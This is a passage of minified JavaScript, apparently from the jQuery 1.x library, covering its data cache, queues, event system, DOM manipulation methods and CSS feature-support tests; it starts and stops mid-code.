t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o